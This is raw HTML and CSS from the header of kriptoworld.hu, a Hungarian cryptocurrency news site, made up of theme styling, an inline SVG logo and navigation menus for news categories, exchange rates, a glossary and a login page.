*,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-topbar-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41995"><a href="https://www.kriptoworld.hu/kriptoszotar/"><div class="tdb-menu-item-text">Kriptoszótár</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42031"><a href="https://www.kriptoworld.hu/vilagpenz/"><div class="tdb-menu-item-text">Ebook</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45825"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:none}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_40_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right top!important;background-size:cover!important}</style></div><style>.tdi_40_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#000000!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_43{width:180px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-logo-a,.tdi_44 h1{align-items:center;justify-content:flex-start}.tdi_44 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:100px;margin-left:0px}.tdi_44 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon-svg svg{width:150px}.tdi_44 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-svg-wrap{margin-right:8px}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_44 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-svg-wrap{max-width:150px;margin-right:6px}.tdi_44 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-img{max-width:180px}.tdi_44 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_44 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_44 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_44 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}.tdi_46{flex-grow:1}}.tdi_46{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-menu>li{margin-right:25px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:25px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 2px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-15px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_47 .tdb-menu>li.current-menu-item>a,.tdi_47 .tdb-menu>li.current-menu-ancestor>a,.tdi_47 .tdb-menu>li.current-category-ancestor>a,.tdi_47 .tdb-menu>li.current-page-ancestor>a,.tdi_47 .tdb-menu>li:hover>a,.tdi_47 .tdb-menu>li.tdb-hover>a,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a:after,.tdi_47 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_47 .tdb-menu>li.current-category-ancestor>a:after,.tdi_47 .tdb-menu>li.current-page-ancestor>a:after,.tdi_47 .tdb-menu>li:hover>a:after,.tdi_47 .tdb-menu>li.tdb-hover>a:after,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
